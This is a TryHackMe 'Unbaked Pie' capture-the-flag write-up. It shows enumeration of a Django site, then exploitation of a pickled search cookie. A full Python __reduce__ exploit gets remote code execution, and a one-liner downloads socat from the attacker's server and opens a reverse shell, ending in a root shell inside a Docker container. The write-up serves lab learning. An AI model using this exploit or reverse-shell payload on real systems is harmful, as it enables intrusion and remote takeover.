Unbaked Pie | Jan 13, 2023
Introduction
Welcome to my another writeup! In this TryHackMe Unbaked Pie room, you’ll learn: Exploiting insecure deserialization in Python pickle library, pivoting and more! Without further ado, let’s dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: Docker root to Host ramsey
- Privilege Escalation: Host ramsey to Host oliver
- Privilege Escalation: Host oliver to Host root
- Conclusion
Background
Don’t over-baked your pie!
Difficulty: Medium
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|06:43:48]
└> export RHOSTS=10.10.49.15
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|06:43:51]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
5003/tcp open filemaker? syn-ack ttl 62
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Thu, 12 Jan 2023 22:44:34 GMT
| Server: WSGIServer/0.2 CPython/3.8.6
| Content-Type: text/html; charset=utf-8
| X-Frame-Options: DENY
| Vary: Cookie
| Content-Length: 7453
| X-Content-Type-Options: nosniff
| Referrer-Policy: same-origin
| Set-Cookie: csrftoken=8nLLTsolHivoGxdVET7uPFwbGzlHtDH6fXf6tFHvKS36f9tAOQeMTpXJS5VuJUd0; expires=Thu, 11 Jan 2024 22:44:34 GMT; Max-Age=31449600; Path=/; SameSite=Lax
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
| <meta name="description" content="">
| <meta name="author" content="">
| <title>[Un]baked | /</title>
| <!-- Bootstrap core CSS -->
| <link href="/static/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
| <!-- Custom fonts for this template -->
| <link href="/static/vendor/fontawesome-free/css/all.min.cs
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Thu, 12 Jan 2023 22:44:35 GMT
| Server: WSGIServer/0.2 CPython/3.8.6
| Content-Type: text/html; charset=utf-8
| X-Frame-Options: DENY
| Vary: Cookie
| Content-Length: 7453
| X-Content-Type-Options: nosniff
| Referrer-Policy: same-origin
| Set-Cookie: csrftoken=wu3wQFqBQXZL9gQsvRJPL6Ye8BM2OLhNrugJCNqQ3KoqMXZu6xvDMYkwRiKOrYvZ; expires=Thu, 11 Jan 2024 22:44:35 GMT; Max-Age=31449600; Path=/; SameSite=Lax
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
| <meta name="description" content="">
| <meta name="author" content="">
| <title>[Un]baked | /</title>
| <!-- Bootstrap core CSS -->
| <link href="/static/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
| <!-- Custom fonts for this template -->
|_ <link href="/static/vendor/fontawesome-free/css/all.min.cs
According to rustscan result, we have 1 port is opened:
| Open Ports | Service |
|---|---|
| 5003 | HTTP |
HTTP on Port 5003
Adding a new hosts to /etc/hosts:
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|06:46:45]
└> echo "$RHOSTS unbaked-pie.thm" >> /etc/hosts
Home page:


In here, we see there are some posts that we can view, a search bar, login, signup page.
Let’s enumerate usernames!



- Found username:
ramsey,wan,oliver
Now, we can try to search something:

Burp Suite HTTP history:

When we clicked the “Search” button, it’ll set a new cookie called search_cookie, which is encoded is base64.
You can tell It’s base64 encoded is because the last 2 characters have
=, which is a padding in base64 encoding.
Let’s try to decode it:
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|06:51:26]
└> echo 'gASVCAAAAAAAAACMBHRlc3SULg==' | base64 -d | xxd
00000000: 8004 9508 0000 0000 0000 008c 0474 6573 .............tes
00000010: 7494 2e t..
No clue what is it.
Let’s test SQL injection, XSS (Cross-Site Scripting), CSTI (Client-Side Template Injection), SSTI (Server-Side Template Injection) in the search box:


Nothing happened.
Let’s move on.
An interesting thing happened when we try to reach an non-existent article, it’ll output an exception:

This happened is because the
DEBUGvariable is set toTruein the Django settings file.
As you can see, it’s using Python framework: “Django” version 3.1.2, Python version is 3.8.6.
We can also see some source code of the web application:

articles = Article.objects.all().order_by('-date')
context = {
'articles': articles
}
return render(request, 'homepage/index.html', context)
def article_details(request, slug):
article = Article.objects.get(slug=slug)
context = {
'article': article
}
return render(request, 'homepage/post.html', context)
def about(request):
In here, we see there is a class called Article.
Hmm… What if I try to reach an non-existent file?

- Found directory:
/admin/,/share,/search,/about,/accounts/,/static/*,/media/*
The /admin/ page looks interesting:

So this is the Django admin interface.
We can try to guess admin’s password, like admin:admin:

Nope. Also no luck for default credentials.
Also, the GET parameter next maybe vulnerable to open redirect?
Let’s go back to the home page.
In here, let’s try to login an account:


The “Sign Up” and “Forgot your password?” link is an empty anchor (#).
Try to login an non-existent account:


When we try to login an non-existent account, it’ll have an error output, which is in JSON format:
In that JSON data, we can see there is an inactive key, which has value: This account is inactive.. That being said, maybe we can enumerate usernames via the response?
Now, let’s signup an account and login:



Umm… Is it broken?
Let’s take a step back.
Initial Foothold
I have a feeling that we need to do something with the search_cookie:
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|07:45:17]
└> echo 'gASVCAAAAAAAAACMBHRlc3SULg==' | base64 -d | xxd
00000000: 8004 9508 0000 0000 0000 008c 0474 6573 .............tes
00000010: 7494 2e t..
Why the decoded base64 string has some weird bytes?
After putting different puzzles together, I think this is a serialized Python object!
Let’s write a python script to figure it out:
#!/usr/bin/env python3
import pickle
from base64 import b64decode
import logging
class Serialization:
def __init__(self, cookie):
self.cookie = cookie
def decodeSearchCookie(self):
base64Decoded = b64decode(self.cookie)
logging.info(f'Base64 decoded: {base64Decoded}')
with open('cookie.txt', 'wb') as file:
file.write(base64Decoded)
def deserializeObject(self):
with open('cookie.txt', 'rb') as file:
deserializedObject = pickle.load(file)
logging.info(f'Deserialized: {deserializedObject}')
def serializeObject(self, serializeContent):
with open('serialized.txt', 'wb') as file:
pickle.dump(serializeContent, file)
logging.info(f'Before serialized: {serializeContent}')
with open('serialized.txt', 'rb') as file:
logging.info(f'Serialized: {file.read()}')
def main():
logging.basicConfig(level=logging.INFO, format='[*] %(message)s')
cookie = 'gASVCAAAAAAAAACMBHRlc3SULg=='
serialization = Serialization(cookie)
serialization.decodeSearchCookie()
serialization.deserializeObject()
serializeContent = 'test'
serialization.serializeObject(serializeContent)
if __name__ == '__main__':
main()
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|08:18:49]
└> python unpickle.py
[*] Base64 decoded: b'\x80\x04\x95\x08\x00\x00\x00\x00\x00\x00\x00\x8c\x04test\x94.'
[*] Deserialized: test
[*] Before serialized: test
[*] Serialized: b'\x80\x04\x95\x08\x00\x00\x00\x00\x00\x00\x00\x8c\x04test\x94.'
Yep! The search_cookie indeed using Python library pickle to pickle (serialize).
Armed with above information, we can gain RCE (Remote Code Execution).
According to HackTricks, we can use the __reduce__ magic method to execute our OS command payload:

Let’s do that!
#!/usr/bin/env python3
import pickle
from base64 import b64decode, b64encode
import logging
import os
import requests
class Exploit():
def __reduce__(self):
return (os.system,("ping -c 4 10.9.0.253 ",))
class Serialization:
def __init__(self, cookie):
self.cookie = cookie
def decodeSearchCookie(self):
base64Decoded = b64decode(self.cookie)
logging.info(f'Base64 decoded: {base64Decoded}')
with open('cookie.txt', 'wb') as file:
file.write(base64Decoded)
def deserializeObject(self):
with open('cookie.txt', 'rb') as file:
deserializedObject = pickle.load(file)
logging.info(f'Deserialized: {deserializedObject}')
def serializeObject(self, serializeContent, url):
with open('serialized.txt', 'wb') as file:
pickle.dump(serializeContent, file)
logging.info(f'Before serialized: {serializeContent}')
with open('serialized.txt', 'rb') as file:
serialized = file.read()
base64Encoded = b64encode(serialized)
logging.info(f'Serialized: {serialized}')
logging.info(f'Base64 encoded: {base64Encoded}')
finalPayload = {
'search_cookie': base64Encoded.decode('utf-8')
}
logging.info(f'Sending a GET request to /search, so we can trigger the payload...')
requests.get(url, cookies=finalPayload)
logging.info(f'Payload sent...')
def main():
logging.basicConfig(level=logging.INFO, format='[*] %(message)s')
cookie = 'gASVCAAAAAAAAACMBHRlc3SULg=='
serialization = Serialization(cookie)
# serialization.decodeSearchCookie()
# serialization.deserializeObject()
serializeContent = Exploit()
url = 'http://unbaked-pie.thm:5003/search'
serialization.serializeObject(serializeContent, url)
if __name__ == '__main__':
main()
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|08:36:07]
└> python unpickle.py
[*] Before serialized: <__main__.Exploit object at 0x7f33eff30220>
[*] Serialized: b'\x80\x04\x950\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x15ping -c 4 10.9.0.253 \x94\x85\x94R\x94.'
[*] Base64 encoded: b'gASVMAAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjBVwaW5nIC1jIDQgMTAuOS4wLjI1MyCUhZRSlC4='
[*] Sending a GET request to /search, so we can trigger the payload...
[*] Payload sent...
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|08:36:55]
└> tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
08:36:57.449598 IP unbaked-pie.thm > 10.9.0.253: ICMP echo request, id 631, seq 1, length 64
08:36:57.449620 IP 10.9.0.253 > unbaked-pie.thm: ICMP echo reply, id 631, seq 1, length 64
08:36:58.449952 IP unbaked-pie.thm > 10.9.0.253: ICMP echo request, id 631, seq 2, length 64
08:36:58.449983 IP 10.9.0.253 > unbaked-pie.thm: ICMP echo reply, id 631, seq 2, length 64
08:36:59.449998 IP unbaked-pie.thm > 10.9.0.253: ICMP echo request, id 631, seq 3, length 64
08:36:59.450035 IP 10.9.0.253 > unbaked-pie.thm: ICMP echo reply, id 631, seq 3, length 64
08:37:00.450310 IP unbaked-pie.thm > 10.9.0.253: ICMP echo request, id 631, seq 4, length 64
08:37:00.450340 IP 10.9.0.253 > unbaked-pie.thm: ICMP echo reply, id 631, seq 4, length 64
Nice! We have code execution!
Let’s get a reverse shell!
- Setup a listener:
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|08:38:11]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/01/13 08:38:12 socat[70824] N opening character device "/dev/pts/1" for reading and writing
2023/01/13 08:38:12 socat[70824] N listening on AF=2 0.0.0.0:443
┌[root♥siunam]-(/opt/static-binaries/binaries/linux/x86_64)-[2023.01.13|08:39:07]-[git://master ✗]-
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Send the payload: (Generated from revshells.com)
return (os.system,("wget http://10.9.0.253/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:443 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane ",))
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|08:40:46]
└> python unpickle.py
[*] Before serialized: <__main__.Exploit object at 0x7f420bbcc220>
[*] Serialized: b"\x80\x04\x95\xa7\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x8cwget http://10.9.0.253/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:443 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane \x94\x85\x94R\x94."
[*] Base64 encoded: b'gASVpwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjIx3Z2V0IGh0dHA6Ly8xMC45LjAuMjUzL3NvY2F0IC1PIC90bXAvc29jYXQ7Y2htb2QgK3ggL3RtcC9zb2NhdDsvdG1wL3NvY2F0IFRDUDoxMC45LjAuMjUzOjQ0MyBFWEVDOicvYmluL2Jhc2gnLHB0eSxzdGRlcnIsc2V0c2lkLHNpZ2ludCxzYW5lIJSFlFKULg=='
[*] Sending a GET request to /search, so we can trigger the payload...
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|08:38:11]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/01/13 08:38:12 socat[70824] N opening character device "/dev/pts/1" for reading and writing
2023/01/13 08:38:12 socat[70824] N listening on AF=2 0.0.0.0:443
2023/01/13 08:41:04 socat[70824] N accepting connection from AF=2 10.10.49.15:59318 on AF=2 10.9.0.253:443
2023/01/13 08:41:04 socat[70824] N starting data transfer loop with FDs [5,5] and [7,7]
root@8b39a559b296:/home#
root@8b39a559b296:/home# export TERM=xterm-256color
root@8b39a559b296:/home# stty rows 22 columns 107
root@8b39a559b296:/home# whoami;hostname;id;ip a
root
8b39a559b296
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
root@8b39a559b296:/home# ^C
root@8b39a559b296:/home#
I’m root inside a docker container!
Privilege Escalation
Docker root to host ramsey
Let’s do some basic enumerations!
Found .dockerenv file in /:
root@8b39a559b296:/home# ls -lah /
total 76K
drwxr-xr-x 1 root root 4.0K Oct 3 2020 .
drwxr-xr-x 1 root root 4.0K Oct 3 2020 ..
-rwxr-xr-x 1 root root 0 Oct 3 2020 .dockerenv
[...]
This indicates that we’re inside a docker container.
Found SQLite database file in /home/site:
root@8b39a559b296:/home/site# ls -lah
total 184K
drwxrwxr-x 1 root root 4.0K Oct 3 2020 .
drwxr-xr-x 1 root root 4.0K Oct 3 2020 ..
drwxrwxr-x 1 root root 4.0K Oct 3 2020 account
drwxrwxr-x 8 root root 4.0K Oct 3 2020 assets
drwxrwxr-x 1 root root 4.0K Oct 3 2020 bakery
-rw-r--r-- 1 root root 148K Oct 3 2020 db.sqlite3
